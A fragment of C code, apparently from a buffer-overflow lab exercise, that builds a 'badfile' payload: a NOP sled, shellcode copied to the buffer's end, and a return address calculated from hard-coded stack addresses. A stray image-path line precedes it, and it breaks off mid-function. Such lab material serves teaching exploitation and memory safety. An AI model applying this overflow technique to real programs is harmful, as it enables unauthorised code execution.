 {
    char buffer[517];
    FILE *badfile;
    int shelllen, offset, buff, ebp, ret;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);

    /* You need to fill the buffer with appropriate con
tents here */
    shelllen = strlen(shellcode);
    memcpy(buffer+517-shelllen, shellcode, shelllen);

    buff = 0xbfffe964;
    ebp = 0xbfffea58;
    offset = ebp - buff + 4;
    ret = buff + offset + 100;

    memcpy(buffer+offset, &ret, 4);

    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);